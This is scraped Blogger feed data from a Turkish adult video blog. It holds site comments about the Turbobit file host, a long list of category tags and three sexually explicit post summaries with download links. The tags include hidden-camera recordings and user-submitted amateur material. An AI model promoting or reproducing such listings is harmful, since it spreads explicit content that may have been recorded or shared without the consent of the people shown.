Dstk"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/02103009255836516761"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"-1","height":"-1","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Lzzn8t1hFGojFwSejS2p79D_x88R4qjTSJeD7HDGMJbvFbED8hKTz6MgJ3sDQnYIU7dH-xTMlG263ki-oxcpx9MrMrO6d7f4g25E5yRfPVFEKiUvxZb7tsXjKFBuekwqQGdbzahRQ-uWlVVhjHbVFljmcOk2GhAX-_fLrXrVxbF0Pg4\/s1600\/cihan-engin-woman.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.sxonya.com\/p\/sizden-gelenler-yani-sizin-e-posta-yolu.html","ref":"tag:blogger.com,1999:blog-1220904921884472238.post-6879484307505503151","source":"http://www.blogger.com/feeds/1220904921884472238/posts/default/6879484307505503151","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2001141616"},{"name":"blogger.displayTime","value":"25 Ocak 2026 23:18"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1220904921884472238.post-192513995593652874"},"published":{"$t":"2026-01-22T14:30:15.233+02:00"},"updated":{"$t":"2026-01-22T14:30:15.233+02:00"},"title":{"type":"text","$t":"Okuyun lütfen : https:\/\/www.sxonya.com\/2026\/01\/bil..."},"content":{"type":"html","$t":"Okuyun lütfen : https:\/\/www.sxonya.com\/2026\/01\/bilgilendirme-duyurusu.html"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1220904921884472238\/7637349597641367152\/comments\/default\/192513995593652874"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1220904921884472238\/7637349597641367152\/comments\/default\/192513995593652874"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sxonya.com\/2026\/01\/cok-uzun-oral.html?showComment=1769085015233#c192513995593652874","title":""}],"author":[{"name":{"$t":"Sonya Dstk"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/02103009255836516761"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"-1","height":"-1","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Lzzn8t1hFGojFwSejS2p79D_x88R4qjTSJeD7HDGMJbvFbED8hKTz6MgJ3sDQnYIU7dH-xTMlG263ki-oxcpx9MrMrO6d7f4g25E5yRfPVFEKiUvxZb7tsXjKFBuekwqQGdbzahRQ-uWlVVhjHbVFljmcOk2GhAX-_fLrXrVxbF0Pg4\/s1600\/cihan-engin-woman.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.sxonya.com\/2026\/01\/cok-uzun-oral.html","ref":"tag:blogger.com,1999:blog-1220904921884472238.post-7637349597641367152","source":"http://www.blogger.com/feeds/1220904921884472238/posts/default/7637349597641367152","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2001141616"},{"name":"blogger.displayTime","value":"22 Ocak 2026 14:30"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1220904921884472238.post-2250836719561599111"},"published":{"$t":"2026-01-21T22:28:21.837+02:00"},"updated":{"$t":"2026-01-21T22:28:21.837+02:00"},"title":{"type":"text","$t":"rapidgator 500mb a kadar izin veriyor turbobit yük..."},"content":{"type":"html","$t":"rapidgator 500mb a kadar izin veriyor turbobit yükleyebilir misiniz"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1220904921884472238\/7637349597641367152\/comments\/default\/2250836719561599111"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1220904921884472238\/7637349597641367152\/comments\/default\/2250836719561599111"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sxonya.com\/2026\/01\/cok-uzun-oral.html?showComment=1769027301837#c2250836719561599111","title":""}],"author":[{"name":{"$t":"anubis"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/12968887502970224451"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.sxonya.com\/2026\/01\/cok-uzun-oral.html","ref":"tag:blogger.com,1999:blog-1220904921884472238.post-7637349597641367152","source":"http://www.blogger.com/feeds/1220904921884472238/posts/default/7637349597641367152","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-126880552"},{"name":"blogger.displayTime","value":"21 Ocak 2026 22:28"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1220904921884472238.post-6057705675206426163"},"published":{"$t":"2026-01-17T20:57:28.803+02:00"},"updated":{"$t":"2026-01-17T20:57:28.803+02:00"},"title":{"type":"text","$t":"Bunun yapılmasının sebebini 2 maddede açıklayalım...."},"content":{"type":"html","$t":"Bunun yapılmasının sebebini 2 maddede açıklayalım.\u003Cbr \/\u003E1-Turbobit sitesinin dosyaları rast gele bir açıklama getirmeden silmesi.\u003Cbr \/\u003E2-Burada emek veren ve bu dosyaları sizlere sunan arkadaşların emeklerini karşılamamaları. Yani hak verisiniz ki sitenin hiç bir geliri yok premium satışı hariç.\u003Cbr \/\u003EO satışlar sonrasında turbobit sitesi kazanılan paraları sadece kendilerinde toplayıp son 6 aydır hiç bir ödeme yapmamaları.\u003Cbr \/\u003EBuna rağmen siz ve sizin gibi arkadaşlar mağdur olmasın diye sineye çekip dosyaları yine Turbobitten vermeye devam ettik. Ama artık buna bir dur demenin zamanın geldiğini aramızda istişare yaparak karar kıldık.\u003Cbr \/\u003EYine sizleri düşünerek sitedeki 10k yayının linkleri hala turbobit olarak duruyor ve değiştirilmedi.\u003Cbr \/\u003E\u003Cbr \/\u003EŞimdi soruyorum size, bu durum sizin insiyatifinizde olsaydı siz ne yapardınız?"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1220904921884472238\/326711710741553257\/comments\/default\/6057705675206426163"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1220904921884472238\/326711710741553257\/comments\/default\/6057705675206426163"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sxonya.com\/2026\/01\/bilgilendirme-duyurusu.html?showComment=1768676248803#c6057705675206426163","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1220904921884472238\/326711710741553257\/comments\/default\/2608171833536832550"}],"author":[{"name":{"$t":"Sonya Dstk"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/02103009255836516761"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"-1","height":"-1","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Lzzn8t1hFGojFwSejS2p79D_x88R4qjTSJeD7HDGMJbvFbED8hKTz6MgJ3sDQnYIU7dH-xTMlG263ki-oxcpx9MrMrO6d7f4g25E5yRfPVFEKiUvxZb7tsXjKFBuekwqQGdbzahRQ-uWlVVhjHbVFljmcOk2GhAX-_fLrXrVxbF0Pg4\/s1600\/cihan-engin-woman.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.sxonya.com\/2026\/01\/bilgilendirme-duyurusu.html","ref":"tag:blogger.com,1999:blog-1220904921884472238.post-326711710741553257","source":"http://www.blogger.com/feeds/1220904921884472238/posts/default/326711710741553257","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2001141616"},{"name":"blogger.displayTime","value":"17 Ocak 2026 20:57"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1220904921884472238.post-2608171833536832550"},"published":{"$t":"2026-01-17T19:00:56.156+02:00"},"updated":{"$t":"2026-01-17T19:00:56.156+02:00"},"title":{"type":"text","$t":"Neden böyle bir şey yaptınız ki ? bir yılık turbob..."},"content":{"type":"html","$t":"Bu yorum yazar tarafından silindi."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1220904921884472238\/326711710741553257\/comments\/default\/2608171833536832550"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1220904921884472238\/326711710741553257\/comments\/default\/2608171833536832550"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sxonya.com\/2026\/01\/bilgilendirme-duyurusu.html?showComment=1768669256156#c2608171833536832550","title":""}],"author":[{"name":{"$t":"Hakan"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/09417375461341597114"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.sxonya.com\/2026\/01\/bilgilendirme-duyurusu.html","ref":"tag:blogger.com,1999:blog-1220904921884472238.post-326711710741553257","source":"http://www.blogger.com/feeds/1220904921884472238/posts/default/326711710741553257","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.contentRemoved","value":"true"},{"name":"blogger.itemClass","value":"pid-1583495894"},{"name":"blogger.displayTime","value":"17 Ocak 2026 19:00"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sxonya.com/feeds/posts/summary?alt=json-in-script&max-results=0&callback=_2065_dice_post
body_size: 1236
content:
// API callback
_2065_dice_post({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1220904921884472238"},"updated":{"$t":"2026-01-27T03:59:10.339+02:00"},"category":[{"term":"Domaltma (Doggy) video"},{"term":"Kucakta (Cowgirl) Seks Video"},{"term":"Oral Seks Video"},{"term":"Misyoner pozisyonunda seks"},{"term":"Cuckold (Eş Paylaşımı) Seks Video"},{"term":"Göt (Anal) Sikme Video"},{"term":"Genç (Teen) video"},{"term":"Türk Amatör Uzun Seks Video"},{"term":"Türbanlı (Hijab) Seks Video"},{"term":"Dışarda (Outdoor) Seks Video"},{"term":"Tavsiye Türk Amatör Seks Video"},{"term":"Üçlü Seks Video"},{"term":"Serisi Olan Seks Videoları"},{"term":"Erotizm Videoları"},{"term":"Mastürbasyon Video"},{"term":"Canlı Yayın Seks Video"},{"term":"Türk Yabancıyla Seks Videoları"},{"term":"Amatör Yabancı Seks Video"},{"term":"Grup Seks Video"},{"term":"Olgun Seks Video"},{"term":"Üniversiteli Seks Video"},{"term":"Zenci vs Türk"},{"term":"Bilgilendirme"},{"term":"Yabancı Seks Video"},{"term":"Aldatma Seks Video"},{"term":"Seks Resimleri"},{"term":"Sizden gelenler"},{"term":"3D Animasyon Seks Video"},{"term":"Türk Amatör Seks Videoları"},{"term":"Seks Hikayeleri"},{"term":"Amatör Lezbiyen Seks video"},{"term":"Sex Hikayeleri"},{"term":"HD Kalite Seks Video"},{"term":"Eski Efsane Seks videoları"},{"term":"Gizli (hidden) Çekim"},{"term":"Crystal lust porn"},{"term":"Full Seks Film"},{"term":"Sizden Gelen Video ve Resimler"},{"term":"Eski yeşilçam porno"},{"term":"H.c_Sizden_Gelenler"},{"term":"Kıbrıslı_Sizden_Gelenler"},{"term":"L.P_sizden_gelenler"},{"term":"Rapidgator dosya indir"},{"term":"S_B.Sizden_Gelenler"},{"term":"D.a_Sizden_Gelenler"},{"term":"K.k_Sizden_Gelenler"},{"term":"M.g_Sizden_Gelenler"},{"term":"Opera VPN nasıl açılır?"},{"term":"S.a_Sizden_Gelenler"},{"term":"Whore Warcraft"},{"term":"porn game"},{"term":"porn video"},{"term":"seks oyunu"},{"term":"sxonya.com"},{"term":"A.y_Sizden_Gelenler"},{"term":"A.ç_Sizden_Gelenler"},{"term":"Amatör Yabancı Seks Resim"},{"term":"Brazzers"},{"term":"C.T_sizden_gelenler"},{"term":"C.i_Sizden_Gelenler"},{"term":"C.m_Sizden_Gelenler"},{"term":"D.P_sizden_gelenler"},{"term":"D.x_Sizden_Gelenler"},{"term":"Damla özden seks"},{"term":"E.c_Sizden_Gelenler"},{"term":"E.y_Sizden_Gelenler"},{"term":"Erotik"},{"term":"F.f_Sizden_Gelenler"},{"term":"F.x_Sizden_Gelenler"},{"term":"G.g_Sizden_Gelenler"},{"term":"Gecelikle sikiyor"},{"term":"Lara croft Sex"},{"term":"M.o_Sizden gelenler"},{"term":"Nymphomaniac"},{"term":"Nymphomaniac filmi sex scane"},{"term":"Opera VPN nedir?"},{"term":"Pakistan'ın ünlü şarkıcısı Rabi Pirzada erotik"},{"term":"Rapidgator premium indir"},{"term":"Rocky seks filmi"},{"term":"S.s_Sizden_Gelenler"},{"term":"Sarışının arka deliğini büyütmüşler"},{"term":"Show yapanlar"},{"term":"Tinto Brass Filmleri"},{"term":"Z.t_Sizden_Gelenler"},{"term":"damla seks videoları"},{"term":"h.k_Sizden_Gelenler"},{"term":"mastür"},{"term":"porno"},{"term":"sdexonya.com"},{"term":"seks"},{"term":"sexonya"},{"term":"sexonya.de sezonya.me"},{"term":"sxonya"},{"term":"www.sxonya.com"}],"title":{"type":"text","$t":"Sexonya -  Türk Amatör Seks"},"subtitle":{"type":"html","$t":"Amatör Türk seks video, resim ve hikayelerinin bulunduğu kaliteli yetişkin bir blogudur."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.sxonya.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1220904921884472238\/posts\/summary?alt=json-in-script\u0026max-results=0"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sxonya.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10276"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"},"blogger$adultContent":{"$t":"true"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sxonya.com/feeds/posts/summary?alt=json-in-script&max-results=3&start-index=7811&callback=_2065_get_post
body_size: 2572
content:
// API callback
_2065_get_post({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1220904921884472238"},"updated":{"$t":"2026-01-27T03:59:10.339+02:00"},"category":[{"term":"Domaltma (Doggy) video"},{"term":"Kucakta (Cowgirl) Seks Video"},{"term":"Oral Seks Video"},{"term":"Misyoner pozisyonunda seks"},{"term":"Cuckold (Eş Paylaşımı) Seks Video"},{"term":"Göt (Anal) Sikme Video"},{"term":"Genç (Teen) video"},{"term":"Türk Amatör Uzun Seks Video"},{"term":"Türbanlı (Hijab) Seks Video"},{"term":"Dışarda (Outdoor) Seks Video"},{"term":"Tavsiye Türk Amatör Seks Video"},{"term":"Üçlü Seks Video"},{"term":"Serisi Olan Seks Videoları"},{"term":"Erotizm Videoları"},{"term":"Mastürbasyon Video"},{"term":"Canlı Yayın Seks Video"},{"term":"Türk Yabancıyla Seks Videoları"},{"term":"Amatör Yabancı Seks Video"},{"term":"Grup Seks Video"},{"term":"Olgun Seks Video"},{"term":"Üniversiteli Seks Video"},{"term":"Zenci vs Türk"},{"term":"Bilgilendirme"},{"term":"Yabancı Seks Video"},{"term":"Aldatma Seks Video"},{"term":"Seks Resimleri"},{"term":"Sizden gelenler"},{"term":"3D Animasyon Seks Video"},{"term":"Türk Amatör Seks Videoları"},{"term":"Seks Hikayeleri"},{"term":"Amatör Lezbiyen Seks video"},{"term":"Sex Hikayeleri"},{"term":"HD Kalite Seks Video"},{"term":"Eski Efsane Seks videoları"},{"term":"Gizli (hidden) Çekim"},{"term":"Crystal lust porn"},{"term":"Full Seks Film"},{"term":"Sizden Gelen Video ve Resimler"},{"term":"Eski yeşilçam porno"},{"term":"H.c_Sizden_Gelenler"},{"term":"Kıbrıslı_Sizden_Gelenler"},{"term":"L.P_sizden_gelenler"},{"term":"Rapidgator dosya indir"},{"term":"S_B.Sizden_Gelenler"},{"term":"D.a_Sizden_Gelenler"},{"term":"K.k_Sizden_Gelenler"},{"term":"M.g_Sizden_Gelenler"},{"term":"Opera VPN nasıl açılır?"},{"term":"S.a_Sizden_Gelenler"},{"term":"Whore Warcraft"},{"term":"porn game"},{"term":"porn video"},{"term":"seks oyunu"},{"term":"sxonya.com"},{"term":"A.y_Sizden_Gelenler"},{"term":"A.ç_Sizden_Gelenler"},{"term":"Amatör Yabancı Seks Resim"},{"term":"Brazzers"},{"term":"C.T_sizden_gelenler"},{"term":"C.i_Sizden_Gelenler"},{"term":"C.m_Sizden_Gelenler"},{"term":"D.P_sizden_gelenler"},{"term":"D.x_Sizden_Gelenler"},{"term":"Damla özden seks"},{"term":"E.c_Sizden_Gelenler"},{"term":"E.y_Sizden_Gelenler"},{"term":"Erotik"},{"term":"F.f_Sizden_Gelenler"},{"term":"F.x_Sizden_Gelenler"},{"term":"G.g_Sizden_Gelenler"},{"term":"Gecelikle sikiyor"},{"term":"Lara croft Sex"},{"term":"M.o_Sizden gelenler"},{"term":"Nymphomaniac"},{"term":"Nymphomaniac filmi sex scane"},{"term":"Opera VPN nedir?"},{"term":"Pakistan'ın ünlü şarkıcısı Rabi Pirzada erotik"},{"term":"Rapidgator premium indir"},{"term":"Rocky seks filmi"},{"term":"S.s_Sizden_Gelenler"},{"term":"Sarışının arka deliğini büyütmüşler"},{"term":"Show yapanlar"},{"term":"Tinto Brass Filmleri"},{"term":"Z.t_Sizden_Gelenler"},{"term":"damla seks videoları"},{"term":"h.k_Sizden_Gelenler"},{"term":"mastür"},{"term":"porno"},{"term":"sdexonya.com"},{"term":"seks"},{"term":"sexonya"},{"term":"sexonya.de sezonya.me"},{"term":"sxonya"},{"term":"www.sxonya.com"}],"title":{"type":"text","$t":"Sexonya -  Türk Amatör Seks"},"subtitle":{"type":"html","$t":"Amatör Türk seks video, resim ve hikayelerinin bulunduğu kaliteli yetişkin bir blogudur."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.sxonya.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1220904921884472238\/posts\/summary?alt=json-in-script\u0026start-index=7811\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sxonya.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1220904921884472238\/posts\/summary?alt=json-in-script\u0026start-index=7808\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1220904921884472238\/posts\/summary?alt=json-in-script\u0026start-index=7814\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10276"},"openSearch$startIndex":{"$t":"7811"},"openSearch$itemsPerPage":{"$t":"3"},"blogger$adultContent":{"$t":"true"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1220904921884472238.post-2417318467953170522"},"published":{"$t":"2022-07-12T20:15:00.006+03:00"},"updated":{"$t":"2022-07-12T20:15:00.208+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cuckold (Eş Paylaşımı) Seks Video"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Misyoner pozisyonunda seks"}],"title":{"type":"text","$t":"Ne yapıyon sikine?"},"summary":{"type":"text","$t":"Genç erkeğe olgun karısının sikilmesini izleyen hatta adamın sikini tutup karısına yerleştiren adam \"botoks mu yapıyon sikine\" diyor.https:\/\/turb.pw\/bo10970w5tor.htmlTurbobit sitesinden video indiremeyenler ve dosyaları beklemeden, hızlı bir şekilde indirmek\u0026nbsp;isteyenler\u0026nbsp;→\u0026nbsp;TIKLAYIN"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sxonya.com\/feeds\/2417318467953170522\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sxonya.com\/2022\/07\/ne-yapyon-sikine.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1220904921884472238\/posts\/default\/2417318467953170522"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1220904921884472238\/posts\/default\/2417318467953170522"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sxonya.com\/2022\/07\/ne-yapyon-sikine.html","title":"Ne yapıyon sikine?"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmUucxFSiZsXvStW6WUGRopzeKTsmlrUBUy4PJIy1UhWMh0ldno0uyzSq6FaWRubEAWsP1d75YQMz2PtNy7Y8EoI920-44QGnK9UbvtgZjY1u653DIs2VCWlJohF5IsYGaOCw7mFsQXTI\/s72-c\/bscap0000.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1220904921884472238.post-3640141523904887458"},"published":{"$t":"2022-07-12T18:30:00.007+03:00"},"updated":{"$t":"2022-07-12T18:30:00.226+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kucakta (Cowgirl) Seks Video"}],"title":{"type":"text","$t":"Banyoda dibine kadar alan hatun"},"summary":{"type":"text","$t":"https:\/\/turb.pw\/r3qt9fm1f86d.htmlTurbobit sitesinden video indiremeyenler ve dosyaları beklemeden, hızlı bir şekilde indirmek\u0026nbsp;isteyenler\u0026nbsp;→\u0026nbsp;TIKLAYIN"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sxonya.com\/feeds\/3640141523904887458\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sxonya.com\/2022\/07\/banyoda-dibine-kadar-alan-hatun.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1220904921884472238\/posts\/default\/3640141523904887458"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1220904921884472238\/posts\/default\/3640141523904887458"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sxonya.com\/2022\/07\/banyoda-dibine-kadar-alan-hatun.html","title":"Banyoda dibine kadar alan hatun"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhVtoHiXeLg6Crxo2a_X7job5jz1afaRCJ8PIOeHUtsfJ-dYmLvKFnKclCQ2p_L_USqW7y3uGE0CLWO-X41Sp5ZRexJP_jL-SUbjruISKgl8wxSSk_kTfJtK_IsG40pcEHv9IduphGPbqlCAM2SLq-vr4EkgrvKio0fG0aJfp0y0nFxQfiQ1AgJzx0W=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1220904921884472238.post-5644733644344543002"},"published":{"$t":"2022-07-12T17:00:00.010+03:00"},"updated":{"$t":"2022-07-12T17:00:00.248+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Domaltma (Doggy) video"}],"title":{"type":"text","$t":"Burcu da ne kalça var"},"summary":{"type":"text","$t":"Hatundaki kalça muazzam. izlemeyen bilemaz genelde doggy pozisyonda seks yapılmış.https:\/\/turb.pw\/xw45kpr0a5v5.htmlTurbobit sitesinden video indiremeyenler ve dosyaları beklemeden, hızlı bir şekilde indirmek\u0026nbsp;isteyenler\u0026nbsp;→\u0026nbsp;TIKLAYIN"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sxonya.com\/feeds\/5644733644344543002\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sxonya.com\/2022\/07\/burcu-da-ne-kalca-var.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1220904921884472238\/posts\/default\/5644733644344543002"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1220904921884472238\/posts\/default\/5644733644344543002"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sxonya.com\/2022\/07\/burcu-da-ne-kalca-var.html","title":"Burcu da ne kalça var"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCglQHgSsZIRDKhkhZ8BTOoDOB1AjFfPJQ10NDQrTu2JuuYCSIvMpC1C1VSjOJwui1s2OIWBqrB_riPSXOdQ_R6o4sAVP_yR_vb9Vk2NHalDTrC0VA2f9AQnWv79OxcQqXOkSywZdlaDk\/s72-c\/bscap0000.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});